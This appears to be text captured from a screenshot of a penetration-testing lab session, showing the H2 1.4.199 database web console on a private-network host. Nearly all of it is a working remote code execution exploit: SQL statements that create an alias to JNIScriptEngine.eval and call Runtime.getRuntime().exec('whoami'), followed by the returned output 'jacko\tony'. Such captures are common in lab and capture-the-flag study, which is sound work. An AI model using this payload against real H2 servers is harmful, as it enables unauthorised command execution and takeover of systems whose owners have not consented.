 192.168.182.66:8082/login.do?jsessionid=b3ce6e24cae97
OffSec Exploit-DB CyberChef HackTricks RevShells URL Encoder SecWiki · GitHub
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 985 ms)